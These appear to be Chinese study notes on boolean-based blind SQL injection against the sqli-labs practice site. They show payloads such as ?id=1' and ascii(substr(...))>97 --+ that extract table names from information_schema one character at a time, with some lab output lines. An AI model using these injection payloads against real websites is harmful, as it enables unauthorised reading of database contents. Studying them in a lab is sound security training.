 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ıscii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........